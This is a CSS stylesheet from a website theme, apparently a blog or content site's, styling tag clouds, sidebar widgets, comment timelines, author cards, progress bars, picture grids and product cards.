#divTags ul li.divTags9 a:hover {background-color:#428BCA;text-decoration:none;color:#fff;border-color:transparent;}
#divTags ul li.divTags10 a:hover {background-color:#33B0CA;text-decoration:none;color:#fff;border-color:transparent;}
.widget-box.divStatistics li,.widget-box.divLinkage li,.widget-box.divArchives li {float:left;width:50%;line-height:26px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px dotted #e4e8eb;text-align:center;}
.widget-box.divStatistics li {text-align:left;}
.side_hot {margin-bottom:10px;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;color:#fff;border-radius:3px;overflow:hidden;}
.list-media {position:relative;display:block;overflow:hidden;margin:0 0 10px 0;-ms-flex-negative:0;flex-shrink:0;border-radius:8px;}
.list-media:last-child {margin-bottom:0px;}
.list-media:hover a.media-content {-webkit-animation:tada 1s .2s ease both;-moz-animation:tada 1s .2s ease both;}
a.media-content {position:absolute;top:0;bottom:0;left:0;right:0;border:0;border-radius:inherit;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;background-color:rgba(120,120,120,0.1);}
.list-media:after {padding-top:50%;content:'';display:block;}
span.list-overlay {width:100%;height:100%;background-color:rgba(0,0,0,0.66);position:absolute;opacity:.22;top:0;left:0;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;}
.list-content {cursor:pointer;position:absolute;z-index:1;left:0;right:0;bottom:0;padding:.75rem;background:#222831;background:-webkit-linear-gradient(to bottom,rgba(6,6,8,0),rgba(6,6,8,0.7));background:linear-gradient(to bottom,rgba(6,6,8,0),rgba(6,6,8,0.7));}
p.list-footer {margin-top:0.25rem;font-size:10px;color:rgba(255,255,255,0.78);}
.widget-box.divLinkage li img {width:16px;margin-right:3px;position:relative;top:-1px;}
/*filter-sift*/.filter-sift {font-size:15px;padding:10px 20px;background:rgba(255,255,255,.95);margin:0px auto 20px;-webkit-border-radius:10px;border-radius:10px;box-shadow:0 34px 20px -24px rgba(0,36,100,0.06);}
.article-header nav.navcates.place {margin-bottom:0px;}
.filter-tag {padding:10px 5px 15px 0;border-bottom:1px dotted #eee;box-sizing:border-box;overflow:hidden;margin-bottom:5px;}
#kf-order,.filter-tag:last-child {border-bottom:0;margin-bottom:-3px;}
.filter-l {padding:3px 10px;border-radius:4px;color:#333;background:#f6f6f6;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;float:left;}
.filter-l i {font-size:15px;color:#34495e;margin-right:3px;}
.filter-tag .filter-r {width:auto;line-height:26px;padding-right:20px;margin-left:75px;}
.filter-tag .filter-r a {display:inline-block;margin-top:0;margin-right:10px;border-bottom:1px solid transparent;color:#808080;padding:0 10px;position:relative;border:1px solid transparent;border-radius:4px;}
.filter-tag .filter-r a.current,.filter-tag li a:hover {background-color:#004BD6;color:#fff;}
.filter-tag .filter-r i.icon {margin:0 0 0 5px;font-size:12px;display:none;}
.filter-tag .filter-r a.current i.icon {display:inline-block;}
/*side_new*/.side_new {position:relative;display:-ms-flexbox;display:flex;-ms-flex:1 1 auto;flex:1 1 auto;}
.side_new_dot {position:relative;border-color:#e0e3ef;padding:0 .5rem;margin:0 1.25rem 0 0;}
.side_new_dot:before,.side_new_dot:after {content:'';position:absolute;border-color:#999;border-width:2px;border-style:solid;border-radius:50%;width:10px;height:10px;top:3px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);}
.side_new .side_new_dot:before {top:5px;border-color:#48a4ff;background-color:#fff;z-index:2;}
.side_new .side_new_dot:after {width:0;height:auto;top:20px;bottom:0px;border-right-width:0;border-top-width:0;border-bottom-width:0;border-radius:0;border-color:#ddd;}
.side_new:last-child .side_new_dot:after {bottom:10px;}
.side_new_inner {-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:10px;}
.side-new-title {font-size:13px;max-height:40px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.6;}
.side-new-time {position:relative;margin-top:5px;color:#aaacb6;font-size:12px;}
.side-new-time span.spot {padding:0 12px 0 8px;}
.side-new-time span.spot:after {top:8px;}
/**/.widget-box.divComments {margin-left:55px;border-left:1px solid #ededed;overflow:visible;}
.side-new-comments {position:relative;z-index:1;height:60px;}
.side-new-comments:last-child {height: 50px;padding-bottom: 10px;margin-bottom: 10px;}
.side-new-comments strong {width:6px;height:6px;display:block;background:#fff;border:1px solid #ddd;border-radius:10px;position:absolute;left:-4px;top:22px;z-index:2;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;-o-transition:all 0.3s;border:1px solid #4593FF;}
.side-new-comments b {width:13px;height:1px;background:#ddd;position:absolute;z-index:2;top:24px;left:-17px;}
.newComments-info {position:absolute;left:15px;top:0px;word-break:break-all;}
.newComments-deanxz {font-size:12px;color:#999;position:absolute;left:-77px;width:50px;text-align:center;top:5px;}
.newComments-deanxz a {display:block;}
.newComments-deanxz a img {width:40px;height:40px;border-radius:30px;padding:2px;background-color:#ededed;}
.newComments-deanxz em {color:#999;font-size:12px;display:block;line-height:20px;height:20px;margin-top:3px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.newComments-text {margin-top:5px;font-weight:600;font-size:14px;max-height:20px;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;-o-transition:all 0.3s;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden;}
.newComments-text a {color:#666;}
.newComments-text a img {width:18px;height:18px;position:relative;top:-2px;margin:0 3px;}
.newComments-mary {position:relative;color:#999;line-height:1.6;font-size:12px;margin-top:5px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden;}
.newComments-mary em {color:#757575;}
span.spot {color:#e1e1e1;padding:0 10px 0 5px;}
span.spot:after {content:'';position:absolute;top:10px;width:3px;height:3px;border-radius:10px;background-color:#42a1ff;-webkit-transform:rotate(135deg) translate(1px,2px);transform:translate(25%,-50%);}
/*side_random*/.side_random li.r-item {float:left;width:48%;position:relative;line-height:1.46;margin:0px 0 15px;overflow:hidden;}
.side_random li.r-item:nth-child(even) {float:right;}
.side_random li.r-item:nth-last-of-type(-n+2) {border-bottom:0;margin-bottom:-3px;}
.side_random li .r-item-wrap {position:relative;}
.side_random li .r-thumb {position:relative;height:0;display:block;padding-top:68.666%;border-radius:8px;background:#f8f9fa;overflow:hidden;}
.side_random li img {left:0;top:0;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;max-width:100%;vertical-align:top;}
.r-item-wrap:hover a.r-thumb img {opacity:.68;-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
.side_random li h4.r-title {margin:0;bottom:0;opacity:1;padding:6px 0 8px;border-bottom:1px solid #ddd;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.side_random li h4.r-title a {height:auto;font-size:13px;font-weight:400;overflow:hidden;line-height:1.6;}
.side_random li.r-item:nth-last-of-type(-n+2) h4.r-title {border-bottom:0;}
#side_random {position:relative;}
.r-item-btn {cursor:pointer;align-items:center;border:none;background:none;text-align:center;display:block;position:absolute;right:20px;top:15px;font-size:13px;font-weight:500;color:#448ef6;transition:transform 0.35s;transform:rotate(0deg);}
.r-item-btn i.font-suijibofang {font-size:13px;font-weight:bold;display:inline-block;}
#side_random h3.widget-title:after {display:none;}
.r-item-btn:active i.font-suijibofang,.r-item-btn:focus i.font-suijibofang {transform:rotate(360deg);}
/*site-imgs*/ul.widget-box.services li {width:auto;line-height:30px;position:relative;}
li.site-imgs {margin-bottom:8px;}
li.site-about {margin-top:8px;margin-bottom:10px;}
li.site-about a {display:inline-block;background-color:#f60;width:33.333%;color:#fff;text-align:center;padding:6px 0;}
li.site-about a.ad_link {background-color:#38ca34;border-bottom-left-radius:8px;border-top-left-radius:8px;}
li.site-about a.weibo_link {background-color:#3690cf;border-bottom-right-radius:8px;border-top-right-radius:8px;}
/*divproject*/#divproject ul {overflow:hidden;font-size:12px;text-align:center;padding:0;border-top:0px solid #EEEEEE;margin:-10px auto;}
#divproject ul li.divproject-ebox {position:relative;float:left;width:50%;padding:10px 10px 20px;color:#555;border-bottom:1px dashed #ddd;}
#divproject ul li.divproject-ebox:hover a {background-color:rgba(68,137,216,0.68);color:#FFF;border-color:transparent;}
.divproject-01,.divproject-03 {border-right:1px dashed #ddd;}
#divproject ul li.divproject-100 {width:100%;border-bottom:1px dashed transparent;padding:10px 0px 20px 0px;}
#divproject ul li h4 {font-size:18px;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:5px;}
#divproject ul li p {height:30px;line-height:30px;overflow:hidden;color:#666;margin:0 0 5px;}
#divproject ul li a.btn {display:inline;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;font-size:12px;line-height:1.5;border-radius:2px;padding:5px 12px;border-color:#ddd;color:#666;}
#divproject ul li a:hover {color:#fff;}
/*side_con*/#side_con ul {margin-top:-8px;padding:0;}
#side_con li {overflow:hidden;padding:10px 0px;line-height:40px;height:98px;border-bottom:1px #DDD solid;color:#999;position:relative;-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}
#side_con li a {height:auto;display:block;line-height:20px;}
#side_con li .hotcom-img {width:100px;height:75px;float:left;margin-right:10px;overflow:hidden;border:1px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
#side_con li img {width:100%;height:100%;align-self:center;object-fit:cover;}
#side_con li .hotcom-left {overflow:hidden;margin-left:0;text-align:justify;}
.hot-com-title {display:block;height:50px;line-height:175%;font-size:14px;word-wrap:break-word;color:#555;white-space:normal;text-align:left;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;font-weight:500;}
.hot-com-title span {position:absolute;left:0px;background:#999;font-size:12px;color:#fff;line-height:180%;margin:0 8px 0 0;padding:0 5px 1px;border-radius:2px;}
.hot-com-title span.num1 {background:#C00;}
.hot-com-title span.num2 {background:#ef8f31;}
.hot-com-title span.num3 {background:#6bd139;}
.hot-com-clock {color:#9A9A9A;font-size:13px;font-size:.95em;line-height:27px;text-align:left;}
.hot-com-info {color:#9A9A9A;font-size:14px;line-height:27px;}
#side_con li:last-child {border-bottom:1px solid transparent;}
/*widget_avatar*/.widget_avatar {background:#fff;padding:0 0 10px 0px;border-radius:8px;margin-bottom:15px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);}
.widget_user {position:relative;z-index:1;height:125px;background-repeat:no-repeat;background-position:center center;margin-bottom:88px;background-size:cover;border-top-left-radius:8px;border-top-right-radius:8px;}
.widget_user img {margin:0 auto;display:block;width:80px;height:80px;border-radius:99px;padding:5px;background:rgba(255,255,255,.88);}
.widget_user img.authorjrbg {position:absolute;left:50%;-webkit-transform:translateX(-55%);transform:translateX(-55%);text-align:center;top:32px;content:normal;background-color:transparent;}
.widget_user .name {padding:0 20px;text-align:center;margin:5px 0 10px;}
.widget_user .name h3 a{display:flex;justify-content:center;align-items:center;align-self:center;}
.widget_user .name p {margin-top:5px;max-height:40px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;}
.webinfo {width:100%;display:flex;align-items:center;padding-bottom:10px;border-bottom:0px solid rgba(150,150,150,0.1);}
.webinfo .item {flex:1;display:flex;flex-direction:column;align-items:center;user-select:none;font-size:14px;color:#666;}
.webinfo .item:nth-child(2) {border-left:1px solid rgba(150,150,150,0.38);border-right:1px solid rgba(150,150,150,0.38);}
.webinfo .item span.num {max-width:70px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px;color:#333;margin-bottom:3px;}
.widget_user:before {content:" ";position:absolute;width:100%;height:100%;background:linear-gradient(to bottom,transparent,transparent,#fff);}
.user-bgif {position:relative;padding-top:50px;}
.user-bgif:hover {background:url(images/sahua.gif);background-size:cover;}
.navcates {margin-bottom:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.navcates .font-angle-right:before {content:'/';}
.navcates i.icon,.navcates a {margin-right:5px;}
.home-article .navcates {margin-top:2px;}
/* side_countdown */.widget-box.side_countdown {margin-top:-5px;}
.side_countdown .item {margin-bottom:5px;}
.side_countdown .item .title {font-size:12px;color:#333;margin-bottom:5px;display:flex;align-items:center;}
.side_countdown .item .title span {color:#dc0909;font-weight:500;font-size:14px;margin:0 5px;}
.side_countdown .item .progress {display:flex;align-items:center;}
.progress-bar {height:10px;border-radius:5px;overflow:hidden;background:#ebeef5;width:0;min-width:0;flex:1;margin-right:5px;}
.progress-inner {width:0;height:100%;border-radius:5px;transition:width 0.35s;-webkit-animation:progress 750ms linear infinite;animation:progress 750ms linear infinite;}
.progress-inner.progress-inner-1 {background:#bde6ff;background-image:linear-gradient(135deg,#50bfff 25%,transparent 25%,transparent 50%,#50bfff 50%,#50bfff 75%,transparent 75%,transparent 100%);background-size:30px 30px;}
.progress-percentage {color:#333;}
.progress-inner.progress-inner-2 {background:#ffd980;background-image:linear-gradient(135deg,#f7ba2a 25%,transparent 25%,transparent 50%,#f7ba2a 50%,#f7ba2a 75%,transparent 75%,transparent 100%);background-size:30px 30px;}
.progress-inner.progress-inner-3 {background:#ffa9a9;background-image:linear-gradient(135deg,#ff4949 25%,transparent 25%,transparent 50%,#ff4949 50%,#ff4949 75%,transparent 75%,transparent 100%);background-size:30px 30px;}
.progress-inner.progress-inner-4 {background:#67c23a;background-image:linear-gradient(135deg,#4f9e28 25%,transparent 25%,transparent 50%,#4f9e28 50%,#4f9e28 75%,transparent 75%,transparent 100%);background-size:30px 30px;}
@-webkit-keyframes progress{0%{background-position:0 0}100%{background-position:30px 0}}@keyframes progress{0%{background-position:0 0}100%{background-position:30px 0}}
/*pic-reads*/.pic-reads {overflow:hidden;background:#ffffff;border:1px solid rgba(221,221,221,0.28);padding:20px 20px;border-radius:8px;margin-top:15px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);}
.pic-reads-title {width:25%;height:100%;float:left;position:relative;z-index:1;}
.pic-reads-title a {display:block;display:flex;width:100%;height:368px;z-index:2;background-size:cover;background-position:center center;}
.pic-reads-title a:before {position:absolute;z-index:3;left:0;top:0;width:100%;height:100%;content:"";display:block;background:rgba(0,0,0,0.4);opacity:1;transition:all 1s ease 0s;-webkit-transition:all 1s ease 0s;-ms-transition:all 1s ease 0s;-o-transition:all 1s ease 0s;}
.pic-reads-title h3 {display:block;height:30px;line-height:30px;font-size:18px;font-weight:bold;color:#fff;width:100px;text-align:center;border-radius:15px;position:absolute;left:20px;top:20px;z-index:4;font-weight:normal;background:rgba(0,0,0,0.6);}
.pic-reads-title p {line-height:25px;color:#fff;font-size:14px;width:85%;margin:0 auto;z-index:5;align-self:center;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;text-overflow:ellipsis;overflow:hidden;}
.pic-reads-list {width:880px;width:73%;float:right;}
.pic-reads-list ul {/* width:100%;*/    margin-right:-2%;margin-bottom:-2%;overflow:hidden;}
.pic-reads-list ul li {width:31.333%;float:left;margin-right:2%;margin-bottom:2%;overflow:hidden;}
.pic-list-img {width:100%;height:175px;overflow:hidden;position:relative;z-index:1;}
.pic-list-img a.pic-img-cover {width:auto;z-index:1;display:flex;position:absolute;top:0;bottom:0;left:0;right:0;border:0;border-radius:inherit;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;background-color:rgba(120,120,120,0.1);}
.pic-list-img a.pic-img-cover:before {position:absolute;z-index:3;left:0;top:0;width:100%;height:100%;content:"";display:block;background:rgba(0,0,0,0.28);opacity:1;transition:all 1s ease 0s;-webkit-transition:all 1s ease 0s;-ms-transition:all 1s ease 0s;-o-transition:all 1s ease 0s;}
.pic-list-img h3 {font-size:15px;line-height:1.6;height:50px;color:#fff;position:absolute;left:20px;top:115px;z-index:3;width:230px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
.pic-list-img h3 a {color:#fff;}
.pic-list-img:hover h3 {top:90px;}
.pic-list-img:hover .pic-img-lnums {bottom:10px;}
.pic-list-img:hover a.pic-img-cover:before {background:rgba(0,0,0,0.68);}
.pic-list-img:hover a img {transition:All .7s ease;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.pic-img-lnums {font-size:12px;line-height:22px;color:#fff;position:absolute;left:20px;bottom:-20px;z-index:3;width:230px;overflow:hidden;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
.pic-img-lnums h4 {float:left;font-size:1em;}
.pic-img-lnums b {float:left;padding:0 5px;}
.pic-img-lnums span.spot:after {background-color:#fff;top:12px;}
/*line-big*/.line-big {overflow:hidden;margin-left:-1.5%;margin-top:15px;margin-bottom:-15px;}
.line-box {position:relative;float:left;padding:0 20px;width:31.833%;margin-left:1.5%;overflow:hidden;background:#ffffff;border:1px solid rgba(221,221,221,0.28);border-radius:8px;margin-bottom:15px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);}
.side-title-wrap {margin-top:15px;padding-bottom:15px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;position:relative;border-bottom:1px solid #ddd;}
.side-title-wrap h3.widget-title {font-size:16px;color:#333;margin-right:16px;float:left;;vertical-align:bottom;padding-left:15px;margin-left:0px;border-left:4px solid #3690cf;font-weight:400;}
.side-title-wrap span,.side-title-wrap span.suburl a {font-size:12px;color:#999;}
.side-box {overflow:hidden;margin-left:-2%;}
.cat-site {padding-top:10px;padding-bottom:10px;}
h3.cat-title.bkx {margin-top:15px;padding-bottom:15px;padding-left:20px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;position:relative;border-bottom:1px solid #ddd;}
h3.cat-title.bkx a {font-size:16px;color:#333;font-weight:400;}
span.more-i {float:right;display:block;padding:10px 15px 10px 15px;cursor:pointer;}
span.more-i span {float:right;width:5px;height:5px;margin:0 2px 0 0;padding:0;background:#fff;border-radius:50%;border:1px solid #888;}
.cat-list li {line-height:35px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;position:relative;}
span.list-date {float:right;color:#999;position:relative;top:2px;margin-left:8px;}
.cat-list li a {text-rendering:auto;-webkit-font-smoothing:antialiased;}
.cat-list li a:hover {color:#4693e9;margin-left:6px;}
/*diy-tv*/.single-post #videolee {position:relative;width:100%;height:0;padding-bottom:56.25%;margin:20px auto 0;border:1px solid #ddd;-webkit-box-shadow:0 0 16px rgba(88,88,88,0.28);box-shadow:0 0 16px rgba(88,88,88,0.28);}
.single-post #videolee video,.single-post #videolee iframe {position:absolute;width:100%;height:100%;left:0;top:0;border:none;box-shadow:0 0 8px #e5e9ef;}
iframe.edui-faked-video,video.edui-upload-video {max-width:100%;max-height:100%;width:auto;height:auto;}
/*archive-top*/.archive-top {position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 1 auto;-webkit-flex:1 1 auto;flex:1 1 auto;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;min-height:20.49780vw;}
.archive-top.page-top {min-height:180px;margin-bottom:20px;}
.top-bg-effect {position:absolute;top:0;left:0;right:0;bottom:0;-ms-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-animation:enlarge 30s linear;animation:enlarge 30s linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;}
.overlay-1 {width:100%;height:100%;background-color:rgba(28, 28, 28, 0.28);position:absolute;opacity:.4;top:0;left:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;}
.archive-top.page-top .top-bg-effect {background-color:rgba(18,58,158,0.68);}
.top-bg-title {position:relative;z-index:2;padding-left:1rem;padding-right:1rem;}
@-webkit-keyframes enlarge{from{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(1.3);transform:scale(1.3)}}
@keyframes enlarge{from{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(1.3);transform:scale(1.3)}}
.btn.btn-archive {min-width:400px;position:relative;background-color:transparent;background-image:none;border-color:#f4f4f5;color:#fff;font-size:1.75rem;font-weight:700;padding:1rem;border-radius:50px;text-transform:uppercase;-webkit-transition:1s all ease;-o-transition:1s all ease;transition:1s all ease;white-space:normal;}
.btn {display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}
.btn.btn-archive:before {background:#fff;content:"";position:absolute;top:50%;left:50%;border-radius:50px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1;-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;width:0;height:100%;}
.btn.btn-archive em {position:relative;z-index:2;text-align:center;letter-spacing:.5em;text-indent:.5em;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
.archive-top:hover .btn.btn-archive:before {width:100%;}
.archive-top:hover .btn em {color:#333;}
.main-content.cataimg-main {margin-top:20px;}
.listpic-main {padding:10px 15px 0 15px;}
.listpic-box {margin-right:-1.5%;}
.sell-box:after,.listpic-box:after {content:'';display:table;clear:both;}
.list-box-pic {position:relative;background:#ffffff;border:1px solid rgba(221,221,221,0.28);padding-bottom:15px;border-radius:8px;margin-bottom:20px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);width:23.5%;float:left;margin-right:1.5%;}
.list-box-pic:hover {-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-o-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);-webkit-box-shadow:0 26px 40px -24px rgba(0,36,100,0.3);-moz-box-shadow:0 26px 40px -24px rgba(0,36,100,0.3);box-shadow:0 26px 40px -24px rgba(0,36,100,0.3);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.list-box-pic:hover .list-pic-media {opacity:0.88;}
.list-pic-media {position:relative;display:block;overflow:hidden;padding:0;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;border-radius:inherit;margin:-1px;}
.list-pic-media a {max-width:100%;-webkit-transition:all .444s ease-in-out;-o-transition:all .444s ease-in-out;transition:all .444s ease-in-out;text-decoration:none;position:absolute;top:0;bottom:0;left:0;right:0;border:0;border-radius:inherit;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;background-color:rgba(120,120,120,.1);border-top-left-radius:8px;border-top-right-radius:8px;}
.list-pic-media:after {content:'';display:block;padding-top:66.25%;}.list-pic-content {padding:0 15px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 1 auto;-webkit-flex:1 1 auto;flex:1 1 auto;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}
.list-pic-body {-webkit-box-flex:1;-ms-flex:1 1 auto;-webkit-flex:1 1 auto;flex:1 1 auto;}
.list-pic-text {display:block;margin-top:10px;margin-bottom:5px;position:relative;margin-left:15px;}
i.list-dot {position:absolute;background:#515c67;background-color:#42a1ff;border-radius:20px;width:10px;height:10px;display:block;content:'';left:-15px;top:50%;-webkit-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);transform:translate(0%,-50%);}
a.list-text-muted {color:#9fa0a7;font-size:.75rem;}
.list-pic-body h3 {font-weight:500;}
a.list-text-title {overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;font-size:16px;line-height:1.6;height:50px;}
.list-pic-footer {display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:10px;color:#9fa0a7;}
.list-f-time,.list-f-nowrap {font-size:13px;}
.flex-fill {-ms-flex:1 1 auto;flex:1 1 auto;}
span.list-f-view {margin-right:5px;}
/*tab-index*/
.home-index .sell-box,.home-index .listpic-box.auto-main {padding:20px 1.5%;position:relative;width:100%;margin-bottom:15px;border-radius:8px;box-shadow:0 1px 3px rgba(0,0,0,.03);background:#fefefe;margin:0 auto;}
.home-index .list-box-pic {width:31.3333%;margin:0 1% 20px;}
.home-index .sell-lia-item {width:48%;margin:0 1% 20px;}
.home-index .sell-pic-media:after {padding-top:55%;}
/*catetop-list*/
.catetop-list {position:relative;color:#fff;border-radius:8px;margin-bottom:15px;}
.catetop-list .media {border-radius:8px;}
.list-top-content {position:absolute;top:0;bottom:0;left:0;right:0;border:0;border-radius:8px;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;background-color:#fff;-webkit-transition: all .3s ease-out 0s;-o-transition: all .3s ease-out 0s;transition: all .3s ease-out 0s;}
.catetop-list .media:after {padding-top:29.888%;}
.list-top-content:hover {transition: All .55s ease;-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}
.catetop-list .overlay-grad {width:100%;height:100%;position:absolute;opacity:.8;top:0;left:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;background:-webkit-gradient(linear,left top,left bottom,from(rgb(35 41 50/0%)),to(rgb(35 41 50/60%)));background:linear-gradient(to bottom,rgb(35 41 50/0%),rgb(35 41 50/60%));}
.catetop-list-txt {position:absolute;width:100%;left:0;bottom:0;padding:15px;z-index:2;background-color:rgba(255,255,255,.2);-webkit-backdrop-filter:saturate(150%) blur(25px);backdrop-filter:saturate(150%) blur(25px);border-radius:0 0 8px 8px;}
.catetop-list-txt h1 {font-size:1.5em;line-height:1.5;font-weight:500;}
.catetop-list-intro {margin-top:5px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:40px;}
/*quxian*/.position-relative {position:relative;}
.shape {position:absolute;pointer-events:none;right:0;bottom:0;left:0;color:#f5f5f5;overflow:hidden;margin-bottom:0px;}
.shape svg.quxian {-webkit-transform:scale(2);transform:scale(2);width:100%;height:auto;-webkit-transform-origin:top center;transform-origin:top center;overflow:hidden;vertical-align:middle;}
/*sell-lia-item*/.sell-main {padding:0px 15px 0 15px;}
.sell-box {margin-left:-2%;overflow:visible;clear:both;}
.sell-box {margin-left:-2%;overflow:visible;clear:both;}
.sell-lia-item {width:31.333%;margin-left:2%;float:left;vertical-align:top;position:relative;background:#ffffff;padding:15px;border-radius:8px;margin-bottom:20px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -1px rgba(158,158,158,0.2);-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;}
.sell-lia-item:hover {-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-o-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);-webkit-box-shadow:0 26px 40px -24px rgba(0,36,100,0.3);-moz-box-shadow:0 26px 40px -24px rgba(0,36,100,0.3);box-shadow:0 26px 40px -24px rgba(0,36,100,0.58);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.sell-pic-media {position:relative;display:block;overflow:hidden;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;margin:-15px -15px 10px;border-radius:8px 8px 0 0;}
.sell-pic-media:after {content:'';display:block;padding-top:66.25%;}
.sell-pic-media a {max-width:100%;-webkit-transition:all .444s ease-in-out;-o-transition:all .444s ease-in-out;transition:all .444s ease-in-out;text-decoration:none;position:absolute;top:0;bottom:0;left:0;right:0;border:0;border-radius:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;background-color:rgba(120,120,120,.1);border-top-left-radius:8px;border-top-right-radius:8px;}
.sell-lia-item:hover .sell-pic-media a {transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);}
